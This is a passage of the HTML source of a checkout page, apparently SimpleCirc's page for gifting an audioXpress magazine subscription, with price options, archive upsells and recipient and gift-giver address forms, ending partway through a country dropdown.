

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/give_a_gift/audioxpress
body_size: 19528
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Gift a subscription to audioXpress</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Gift a subscription to audioXpress">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Gift a subscription to audioXpress">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Gift a subscription to audioXpress">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/fddcd137a7a8a90817cca28e3351e386.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/give_a_gift/audioxpress">
	<meta property="og:title" content="Gift a subscription to audioXpress">
	<meta property="og:description" content="Gift a subscription to audioXpress">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/fddcd137a7a8a90817cca28e3351e386.png">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/e4502223bc2c0fe3f68c4e9e185e6084.png" class="banner-image" />
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/audioxpress" class="subscribe-link">Subscribe</a>
			</li>
			<li class="renew-li">
				<a href="/subscriber_login/audioxpress" class="renew-link">Renew / Login</a>
			</li>
						<li class="shop-li">
				<a href="/shop/audioxpress">Shop</a>
			</li>
					</ul>
	</div>
	</div>
	
	
		
		
		

	<div class="row visible-xs" style="margin-top:0px;">
		<div class="col-xs-12">
		<b><p style="font-size:20px">audioXpress</b></p><p style="font-size:16px"><i>The Leading Global Audio Engineering & Development Magazine</i></p><p style="font-size:14px">Every month, <i>audioXpress</i> combines the best educational articles on topic such audio electronics, speaker and headphone design, amplifiers (from tube to Class D), acoustics, practical test and measurement, audio engineering praxis, and standards. Inside stories on new audio developments, on R&D Stories, the most complete objective reviews of innovative products and software, and selects some of the best DIY audio projects from worldwide experts. </p>

<p style="font-size:14px"><a style="color: #C0392B;" href="https://www.calameo.com/read/0053543533700df1a1033" target="_blank">View a sample issue – click here</a></p>

<p style="font-size:14px"><b>To pay with PayPal</b> – <a style="color: #C0392B;" href="https://cc-webshop.com/products/audioxpress-magazine-subscription">Use our webshop</a><br>
<b>To pay by check</b> – Include the shipping address, email address (for new issue notifications) indicate that it is for audioXpress and the subscription type (Print or Digital) and mail to:<br> PO Box 417, Chase City, VA 23924</p>

<p style="font-size:11px">Order confirmation email will come from <b> SimpleCirc</b> it will include a link to manage your subscription.</p>
		</div>
		<div class="col-xs-12">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/fddcd137a7a8a90817cca28e3351e386.png" alt="audioXpress" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
	<div class="row hidden-xs" style="margin-top:15px;">
		<div class="col-md-offset-1 col-md-7 col-sm-8 col-lg-offset-2 col-lg-5" style="font-size:120%;">
		<b><p style="font-size:20px">audioXpress</b></p><p style="font-size:16px"><i>The Leading Global Audio Engineering & Development Magazine</i></p><p style="font-size:14px">Every month, <i>audioXpress</i> combines the best educational articles on topic such audio electronics, speaker and headphone design, amplifiers (from tube to Class D), acoustics, practical test and measurement, audio engineering praxis, and standards. Inside stories on new audio developments, on R&D Stories, the most complete objective reviews of innovative products and software, and selects some of the best DIY audio projects from worldwide experts. </p>

<p style="font-size:14px"><a style="color: #C0392B;" href="https://www.calameo.com/read/0053543533700df1a1033" target="_blank">View a sample issue – click here</a></p>

<p style="font-size:14px"><b>To pay with PayPal</b> – <a style="color: #C0392B;" href="https://cc-webshop.com/products/audioxpress-magazine-subscription">Use our webshop</a><br>
<b>To pay by check</b> – Include the shipping address, email address (for new issue notifications) indicate that it is for audioXpress and the subscription type (Print or Digital) and mail to:<br> PO Box 417, Chase City, VA 23924</p>

<p style="font-size:11px">Order confirmation email will come from <b> SimpleCirc</b> it will include a link to manage your subscription.</p>
		</div>
		<div class="col-md-3 col-sm-4 col-lg-3">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/fddcd137a7a8a90817cca28e3351e386.png" alt="audioXpress" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
		
	
	
	
	<form id="new-subscriber-form" class="" role="form" method="POST" action="https://simplecirc.com/new_gift_subscription_order">

	
	<input type="hidden" name="_token" value="AJSd6AMpka34hUxxiFPZL0sAW69sDNbGSmKg8y3G">
	<input type="hidden" name="publication_id" value="340">
	<input type="hidden" name="subscriber_side" value="true">
	<input type="hidden" name="source_type" value="subscriber">
	
	
	<input type="hidden" name="phone" value="">
	<input type="hidden" name="company" value="">
	<input type="hidden" name="bill_to_company" value="">
	<input type="hidden" name="giftgiver_phone" value="">
	<input type="hidden" name="giftgiver_company" value="">
	
	
	<input type="hidden" name="gift" value="on">

	
	<div class="row">
				<div id="order-error" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 alert alert-danger alert-important text-center" style="padding:10px; margin-top:30px; margin-bottom:0px; display:none;"></div>
			</div>

	

			
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Choose a Gift Subscription
		</div>
		<div id="prices_section" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="row visible-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-12" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada">Canadian</a>
																							or
								<a href="?c=international">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-12 " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code-xs">Apply Promo Code</small></a>
				</div>
							</div>
			<div class="row hidden-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-8" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada">Canadian</a>
																							or
								<a href="?c=international">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-4 text-right " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code">Apply Promo Code</small></a>
				</div>
							</div>
			
			<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="2533" dollar-amount="50.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE"  checked >
		    <strong>
		    	
		    			    	12 Issues - Digital  -  $50.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3145" dollar-amount="50.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	12 Issues Print  -  $50.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3146" dollar-amount="85.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	12 Issues Digital &amp; Print  -  $85.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3151" dollar-amount="80.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	24 Issues - Digital  -  $80.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3152" dollar-amount="80.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	24 Issues - Print  -  $80.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3153" dollar-amount="135.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	24 Issues - Digital &amp; Print  -  $135.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3158" dollar-amount="105.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	36 Issues - Digital  -  $105.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3163" dollar-amount="105.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	36 Issues - Print  -  $105.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3159" dollar-amount="180.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	36 Issues Digital &amp; Print  -  $180.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
			
  	
		
	
			</div>
	</div>

	
	
	
	<div class="row" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
				<div class="checkbox" style="margin-bottom:20px; padding-left:0;">
			<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size:125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
				<div class="clearfix">
								<div class="pull-left">
					ADD the 10-Year AX Digital Archive $150 - Save $150 OFF the regular price
										<br /><span style="font-size:80%; color:#747474;">Back Issues - Digital Archive 2015-2024 back issues - download PDFs or view online (access info will be emailed separately)</span>
									</div>
								</div>
				<input class="upsell-checkbox" type="checkbox" name="upsell_4200" upsell-id="4200" >
				<span class="checkmark"></span>
			</label>
		</div>
				<div class="checkbox" style="margin-bottom:20px; padding-left:0;">
			<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size:125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
				<div class="clearfix">
								<div class="pull-left">
					ADD the 5-Year AX Digital Archive $100 - Save $50 OFF the regular price
										<br /><span style="font-size:80%; color:#747474;">Back Issues - Digital Archive 2020-2024 back issues - download PDFs or view online (access info will be emailed separately)</span>
									</div>
								</div>
				<input class="upsell-checkbox" type="checkbox" name="upsell_4199" upsell-id="4199" >
				<span class="checkmark"></span>
			</label>
		</div>
				<div class="checkbox" style="margin-bottom:20px; padding-left:0;">
			<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size:125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
				<div class="clearfix">
								<div class="pull-left" style="margin-right:10px;">
					<img class="upsell-image" src="//s3.amazonaws.com/simplecirc-cdn/merchandise/115cca496432c7bdb7a1e083618a4ea5.png" style="max-height:25px;" />
				</div>
				<div class="pull-left upsell-text-next-to-image">
					ADD the AX Cache to your order: $175 - SAVE $25 OFF the regular price
										<br /><span style="font-size:80%; color:#747474;">The aX Cache contains every audioXpress issue from 2001 to the latest issue in PDF format, on an easy-to-use USB.</span>
									</div>
								</div>
				<input class="upsell-checkbox" type="checkbox" name="upsell_60" upsell-id="60" >
				<span class="checkmark"></span>
			</label>
		</div>
				<div class="checkbox" style="margin-bottom:20px; padding-left:0;">
			<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size:125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
				<div class="clearfix">
								<div class="pull-left">
					ADD the AX 2024 Back Issues $30 - Digital
										<br /><span style="font-size:80%; color:#747474;">Back Issues - download PDFs or view online (access info will be emailed separately)</span>
									</div>
								</div>
				<input class="upsell-checkbox" type="checkbox" name="upsell_4201" upsell-id="4201" >
				<span class="checkmark"></span>
			</label>
		</div>
				<div class="checkbox" style="margin-bottom:20px; padding-left:0;">
			<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size:125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
				<div class="clearfix">
								<div class="pull-left">
					ADD the AX 2023 Back Issues - Digital
										<br /><span style="font-size:80%; color:#747474;">Back Issues - download PDFs or view online (access info will be emailed separately)</span>
									</div>
								</div>
				<input class="upsell-checkbox" type="checkbox" name="upsell_4202" upsell-id="4202" >
				<span class="checkmark"></span>
			</label>
		</div>
			</div>
</div>
	
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Gift Recipient Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="subscriber-name" name="name" placeholder="" value="">
			</div>

	
	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-company">Company </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-company" name="company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="address-1" name="address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="address-2" name="address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="city" name="city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="country" name="country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="state" name="state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="province" id="province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="province" name="province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="state-other" name="state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="zipcode" id="zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="zipcode" name="zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control  is-required  is-email email-input" id="email" name="email" placeholder="" value="">
			</div>

																																																							
			
	</div>
</div>		

		</div>
	</div>
	
	
		
	
	
	<div id="additional-gift-recipients">
			</div>

		<div class="row" style="margin-top:20px;">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<a id="add-additional-gift-recipient" class="cursor-pointer"><i class="fa fa-fw fa-plus"></i> Add Another Gift Recipient<span id="additional-gift-price"> for $50.00 </span></a><br />
		</div>
	</div>
		
	
				
	
		
	
	<div class="row" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
	<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
		<label for="notes" style="font-size:110%;">Comments</label>
		<textarea class="form-control" id="notes" name="notes" rows="3"></textarea>
	</div>
	</div>
</div>

	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Gift Giver Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-name" name="giftgiver_name" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-company">Company</label>
		<input type="text" class="form-control subscriber-input" id="giftgiver-company" name="giftgiver_company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-address-1" name="giftgiver_address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="giftgiver-address-2" name="giftgiver_address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-city" name="giftgiver_city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-country" name="giftgiver_country">
											<option value="United States" code="US" >United States</option>
								
								<option value="Afghanistan" code="AF" >Afghanistan</option>
								<option value="Albania" code="AL" >Albania</option>
								<option value="Algeria" code="DZ" >Algeria</option>
								<option value="American Samoa" code="AS" >American Samoa</option>
								<option value="Andorra" code="AD" >Andorra</option>
								<option value="Angola" code="AO" >Angola</option>
								<option value="Anguilla" code="AI" >Anguilla</option>
								<option value="Antarctica" code="AQ" >Antarctica</option>
								<option value="Antigua and Barbuda" code="AG" >Antigua and Barbuda</option>
								<option value="Argentina" code="AR" >Argentina</option>
								<option value="Armenia" code="AM" >Armenia</option>
								<option value="Aruba" code="AW" >Aruba</option>
								<option value="Australia" code="AU" >Australia</option>
								<option value="Austria" code="AT" >Austria</option>
								<option value="Azerbaijan" code="AZ" >Azerbaijan</option>
								<option value="Bahamas" code="BS" >Bahamas</option>
								<option value="Bahrain" code="BH" >Bahrain</option>
								<option value="Bangladesh" code="BD" >Bangladesh</option>
								<option value="Barbados" code="BB" >Barbados</option>
								<option value="Belarus" code="BY" >Belarus</option>
								<option value="Belgium" code="BE" >Belgium</option>
								<option value="Belize" code="BZ" >Belize</option>
								<option value="Benin" code="BJ" >Benin</option>
								<option value="Bermuda" code="BM" >Bermuda</option>
								<option value="Bhutan" code="BT" >Bhutan</option>
								<option value="Bolivia" code="BO" >Bolivia</option>
								<option value="Bosnia and Herzegovina" code="BA" >Bosnia and Herzegovina</option>
								<option value="Botswana" code="BW" >Botswana</option>
								<option value="Bouvet Island" code="BV" >Bouvet Island</option>
								<option value="Brazil" code="BR" >Brazil</option>
								<option value="British Indian Ocean Territory" code="IO" >British Indian Ocean Territory</option>
								<option value="Brunei Darussalam" code="BN" >Brunei Darussalam</option>
								<option value="Bulgaria" code="BG" >Bulgaria</option>
								<option value="Burkina Faso" code="BF" >Burkina Faso</option>
								<option value="Burundi" code="BI" >Burundi</option>
								<option value="Cambodia" code="KH" >Cambodia</option>
								<option value="Cameroon" code="CM" >Cameroon</option>
								<option value="Canada" code="CA" >Canada</option>
								<option value="Cape Verde" code="CV" >Cape Verde</option>
								<option value="Caribbean Netherlands " code="BQ" >Caribbean Netherlands </option>
								<option value="Cayman Islands" code="KY" >Cayman Islands</option>
								<option value="Central African Republic" code="CF" >Central African Republic</option>
								<option value="Chad" code="TD" >Chad</option>
								<option value="Chile" code="CL" >Chile</option>
								<option value="China" code="CN" >China</option>
								<option value="Christmas Island" code="CX" >Christmas Island</option>
								<option value="Cocos (Keeling) Islands" code="CC" >Cocos (Keeling) Islands</option>
								<option value="Colombia" code="CO" >Colombia</option>
								<option value="Comoros" code="KM" >Comoros</option>
								<option value="Congo" code="CG" >Congo</option>
								<option value="Congo, Democratic Republic of" code="CD" >Congo, Democratic Republic of</option>
								<option value="Cook Islands" code="CK" >Cook Islands</option>
								<option value="Costa Rica" code="CR" >Costa Rica</option>
								<option value="Croatia" code="HR" >Croatia</option>
								<option value="Cuba" code="CU" >Cuba</option>
								<option value="Curaçao" code="CW" >Curaçao</option>
								<option value="Cyprus" code="CY" >Cyprus</option>
								<option value="Czech Republic" code="CZ" >Czech Republic</option>
								<option value="Côte d&#039;Ivoire" code="CI" >Côte d&#039;Ivoire</option>
								<option value="Denmark" code="DK" >Denmark</option>
								<option value="Djibouti" code="DJ" >Djibouti</option>
								<option value="Dominica" code="DM" >Dominica</option>
								<option value="Dominican Republic" code="DO" >Dominican Republic</option>
								<option value="Ecuador" code="EC" >Ecuador</option>
								<option value="Egypt" code="EG" >Egypt</option>
								<option value="El Salvador" code="SV" >El Salvador</option>
								<option value="Equatorial Guinea" code="GQ" >Equatorial Guinea</option>
								<option value="Eritrea" code="ER" >Eritrea</option>
								<option value="Estonia" code="EE" >Estonia</option>
								<option value="Ethiopia" code="ET" >Ethiopia</option>
								<option value="Falkland Islands" code="FK" >Falkland Islands</option>
								<option value="Faroe Islands" code="FO" >Faroe Islands</option>
								<option value="Fiji" code="FJ" >Fiji</option>
								<option value="Finland" code="FI" >Finland</option>
								<option value="France" code="FR" >France</option>
